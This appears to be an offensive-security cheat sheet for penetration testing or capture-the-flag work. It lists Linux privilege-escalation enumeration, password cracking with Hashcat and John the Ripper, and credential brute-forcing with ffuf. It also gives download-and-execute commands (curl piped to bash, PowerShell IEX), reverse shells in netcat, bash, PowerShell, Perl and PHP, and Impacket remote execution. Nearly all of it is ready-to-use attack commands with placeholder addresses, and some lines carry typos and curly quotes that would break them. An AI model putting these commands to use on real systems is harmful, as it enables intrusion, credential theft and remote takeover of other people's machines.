
#### RESOURCES
[Linpeas](https://github.com/carlospolop/PEASS-ng/releases)
[GTFOBINS](https://gtfobins.github.io/)
```bash
# Linux Enumeration Commands
#Check commands you can execute with sudo
sudo -l
#Check Group id
id
#Check folder permissions
ls -la
#Check root process
ps -ef | grep root
#Search write-able services
ls -la $(find . -type s -writable 2>/dev/null)
#Search write-able files
ls -la $(find . -type f -writable 2>/dev/null)
#Find all SUID binaries
find / -perm -4000 2>/dev/null
find / -user root -perm -4000 -exec ls -ldb {} \; 2>/dev/null
find / -user root -perm -4000 -print 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
# List All Users on a System
cat /etc/passwd
# List All Users on a System (cleaner, only users)
awk –F’:‘ ’{ print $1}’ /etc/passwd
# List All Logged in Users
who | awk ‘{print $1}’ | sort | uniq | tr ‘\n’ ‘ ’
# Find files modified < 1 day
find . -mtime -1
find / -mtime -1
# Find files modified < 5 min
find . -mmin -5
find / -mmin -5
# Find files within date range
find / -newermt 2022-09-15 ! -newermt 2022-09-19 -type f 2>/def/null
# Web files
ls -alhR /var/www/ 2>/dev/null
ls -alhR /srv/www/htdocs/ 2>/dev/null
ls -alhR /usr/local/www/apache22/data/
ls -alhR /opt/lampp/htdocs/ 2>/dev/null
```
# Password Cracking
***
#### Hashcat
```bash
# Search hash numbers
hashcat --example-hashes | less
/hash
# Crack Hash
hashcat -m {HASH NUMBER} {HASH} /usr/share/wordlists/rockyou.txt -O --force
```
#### Group Policy XML files
```bash
# Crack XML cpassword string
gpp-decrypt {HASH}
```
#### John The Ripper
```bash
# About: A tool used to crack passwords, hashes, and zip files
# Download: Pre-installed on Kali Linux
# Usage - Crack a zip file {FILE.zip} and output hash into text file {FILE.txt}
sudo zip2john {FILE.zip} > {FILE.txt}
# Usage - Crack a rar file {FILE.rar} and output hash into text file {FILE.txt}
sudo rar2john {FILE.rar} > {FILE.txt}
# Usage - Crack a password file {FILE.txt}
john -w=/usr/share/wordlists/rockyou.txt {FILE.txt}
# --format={HASH}: Specifiy a hash type to crack (see below)
john --format=Raw-MD5 {FILE.txt}
:'
descrypt, bsdicrypt, md5crypt, md5crypt-long, bcrypt, scrypt, LM, AFS,
tripcode, AndroidBackup, adxcrypt, agilekeychain, aix-ssha1, aix-ssha256,
aix-ssha512, andOTP, ansible, argon2, as400-des, as400-ssha1, asa-md5,
AxCrypt, AzureAD, BestCrypt, BestCryptVE4, bfegg, Bitcoin, BitLocker,
bitshares, Bitwarden, BKS, Blackberry-ES10, WoWSRP, Blockchain, chap,
Clipperz, cloudkeychain, dynamic_n, cq, CRC32, cryptoSafe, sha1crypt,
sha256crypt, sha512crypt, Citrix_NS10, dahua, dashlane, diskcryptor, Django,
django-scrypt, dmd5, dmg, dominosec, dominosec8, DPAPImk, dragonfly3-32,
dragonfly3-64, dragonfly4-32, dragonfly4-64, Drupal7, eCryptfs, eigrp,
electrum, EncFS, enpass, EPI, EPiServer, ethereum, fde, Fortigate256,
Fortigate, FormSpring, FVDE, geli, gost, gpg, HAVAL-128-4, HAVAL-256-3, hdaa,
hMailServer, hsrp, IKE, ipb2, itunes-backup, iwork, KeePass, keychain,
keyring, keystore, known_hosts, krb4, krb5, krb5asrep, krb5pa-sha1, krb5tgs,
krb5-17, krb5-18, krb5-3, kwallet, lp, lpcli, leet, lotus5, lotus85, LUKS,
MD2, mdc2, MediaWiki, monero, money, MongoDB, scram, Mozilla, mscash,
mscash2, MSCHAPv2, mschapv2-naive, krb5pa-md5, mssql, mssql05, mssql12,
multibit, mysqlna, mysql-sha1, mysql, net-ah, nethalflm, netlm, netlmv2,
net-md5, netntlmv2, netntlm, netntlm-naive, net-sha1, nk, notes, md5ns,
nsec3, NT, o10glogon, o3logon, o5logon, ODF, Office, oldoffice,
OpenBSD-SoftRAID, openssl-enc, oracle, oracle11, Oracle12C, osc, ospf,
Padlock, Palshop, Panama, PBKDF2-HMAC-MD4, PBKDF2-HMAC-MD5, PBKDF2-HMAC-SHA1,
PBKDF2-HMAC-SHA256, PBKDF2-HMAC-SHA512, PDF, PEM, pfx, pgpdisk, pgpsda,
pgpwde, phpass, PHPS, PHPS2, pix-md5, PKZIP, po, postgres, PST, PuTTY,
pwsafe, qnx, RACF, RACF-KDFAES, radius, RAdmin, RAKP, rar, RAR5, Raw-SHA512,
Raw-Blake2, Raw-Keccak, Raw-Keccak-256, Raw-MD4, Raw-MD5, Raw-MD5u, Raw-SHA1,
Raw-SHA1-AxCrypt, Raw-SHA1-Linkedin, Raw-SHA224, Raw-SHA256, Raw-SHA3,
Raw-SHA384, restic, ripemd-128, ripemd-160, rsvp, RVARY, Siemens-S7,
Salted-SHA1, SSHA512, sapb, sapg, saph, sappse, securezip, 7z, Signal, SIP,
skein-256, skein-512, skey, SL3, Snefru-128, Snefru-256, LastPass, SNMP,
solarwinds, SSH, sspr, Stribog-256, Stribog-512, STRIP, SunMD5, SybaseASE,
Sybase-PROP, tacacs-plus, tcp-md5, telegram, tezos, Tiger, tc_aes_xts,
tc_ripemd160, tc_ripemd160boot, tc_sha512, tc_whirlpool, vdi, OpenVMS, vmx,
VNC, vtp, wbb3, whirlpool, whirlpool0, whirlpool1, wpapsk, wpapsk-pmk,
xmpp-scram, xsha, xsha512, zed, ZIP, ZipMonster, plaintext, has-160,
HMAC-MD5, HMAC-SHA1, HMAC-SHA224, HMAC-SHA256, HMAC-SHA384, HMAC-SHA512,
dummy, crypt
'
```
#### FFUF
```bash
# FFUF
# About: A tool used to brute force web credentials
# Download: Pre-installed on Kali Linux
# Usage - One variable FUZZ
ffuf -c -request {FILE.req} -request-proto http -w /usr/share/seclists/Passwords/probable-v2-top1575.txt -fr "{FILTER}"
# EXAMPLE {FILE}
username=admin$password=FUZZ
```
# Payload File Transfer
***
#### [STEP 1] Server on Client
```bash
# Python Server
# About: A python command used to open a server on the client machine
# Download: Pre-installed on Kali Linux
# USAGE - Host on client machine
sudo python3 -m http.server {PORT}
# {PORT}: Port to open for file transfer
# SMB SHARE
impacket-smbserver temp $(pwd) -smb2support -user {USERNAME} -password {PASSWORD}
```
#### [STEP 2] Download Command on Server
```bash
# WGET
# About: A command used to download files on the current machine
# Download: Pre-installed on Kali Linux
# Usage - Download on server machine
wget {IP ADDRESS}/{FILE} -outfile {FILE}
curl {IP ADDRESS}/{FILE}
# Linux - Download file and execute in bash:
curl {IP ADDRESS}/{FILE.sh} | bash
# Windows - Download file and execute in powershell:
powershell -c 'IEX(New-Object Net.WebClient).downloadstring("http://{IP ADDRESS}/{FILE}")'
powershell -c 'Invoke-AllChecks'
# Windows - Download file using certutil
certutil -split -f -urlcache http://{IP ADDRESS}/{FILE}
# Windows - Download file using powershell
powershell -c "(new-object System.Net.WebClient).DownloadFile('http://{IP ADDRESS}/{FILE.exe}','C:\Users\{USER}\{FILE.exe}')"
# SMB SHARE
$pass = convertto-securestring '{PASSWORD}' -AsPlainText -Force
$cred = New-Object System.Management.Automation.PSCredential('{USERNAME}', $pass)
New-PSDrive -Name tempdrive -PSProvider FileSystem -Credential $cred -Root \\{IP ADDRESS}\temp
cd tempdrive:
# {IP ADDRESS}: IP Address of the client from step one
# {FILE}: The payload to be transferred
```
# Reverse Shell
[Reverse Shell Generator](https://www.revshells.com/)
#### NC Listen - Client [STEP 1]
```bash
# About: A command used to listen to requests from a defined port
# Download: Pre-installed on Kali Linux
# Usage
sudo nc -lnvp {PORT}
# {PORT}: Select the port used to listen
```
#### NC Execute - Server [STEP 2]
```bash
# With netcat installed
# Usage - Windows
nc.exe -e cmd.exe {IP ADDRESS} {PORT}
# Usage - Linux
nc {IP ADDRESS} {PORT} –e /bin/bash
# ===========================================
# Without netcat installed
# Usage - Windows
powershell -NoP -NonI -W Hidden -Exec Bypass -Command New-Object System.Net.Sockets.TCPClient("{IP ADDRESS}",{PORT});$s=$client.GetStream();[byte[]]$b=0..65535|%{0};while(($i = $s.Read($b, 0, $b.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($b,0, $i);$sb = (iex $data 2>&1 | Out-String );$sb2=$sb+"PS "+(pwd).Path+"> ";$sbt = ([text.encoding]::ASCII).GetBytes($sb2);$s.Write($sbt,0,$sbt.Length);$s.Flush()};$client.Close()
# Usage - Linux
bash -i >& /dev/tcp/{IP ADDRESS}/{PORT} 0>&1
# Usage - Perl
perl -e ‘use Socket;$i=”{IP ADDRESS}″;$p={PORT};socket(S,PF_INET,SOCK_STREAM,getprotobyname(“tcp”));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,”>&S”);open(STDOUT,”>&S”);open(STDERR,”>&S”);exec(“/bin/sh -i”);};’
# Usage - PHP
php -r ‘$sock=fsockopen(“{IP ADDRESS}”,{PORT});exec(“/bin/sh -i <&3 >&3 2>&3”);’
# Alternative - transfer payload via file transfer and execute binary
# {IP ADDRESS}: IP Address of the client from step one (listener)
# {PORT}: Port of the client from step one (listener)
```
#### Impacket Remote Code Execution
```bash
# atexec.py : Atexec.py: Impacket has a python library that helps an attacker to access the victim host machine remotely through DCE/RPC based protocol used by CIFS hosts to access/control the AT-Scheduler Service and execute the arbitrary system command.
# PsExec.py : PSEXEC like functionality example using RemComSvc, with the help of python script we can use this module for connecting host machine
# netview.py : It is an enumeration tool. It requires the domain name to enumerate hosts. It can also be provided with a list of hosts or targets
# Smbexec.py : Smbexec.py uses a similar approach to psexec w/o using RemComSvc
# wmiexec.py : A similar approach to smbexec but executing commands through WMI. The main advantage here is it runs under the user (has to be Admin) account, not SYSTEM, plus, it doesn’t generate noisy messages in the event log that smbexec.py does when creating a service.
# Usage
/usr/share/doc/python3-impacket/examples/{IMPACKET.py} {USERNAME}:{PASSWORD}@{IP ADDRESS}
# {USERNAME}: Valid Windows username
# {PASSWORD}: Valid Windows password
# {IP ADDRESS}: Server IP address
```
# Shell Upgrade
```bash
# About: A command to spawn a new shell using python
# Download: May or may not be installed on server machine
# Usage
python3 -c 'import pty;pty.spawn("/bin/bash")'
python -c 'import pty;pty.spawn("/bin/bash")'
# Additional Functionality
CTRL + Z
stty raw -echo; fg
enter
export TERM=xterm-256color
```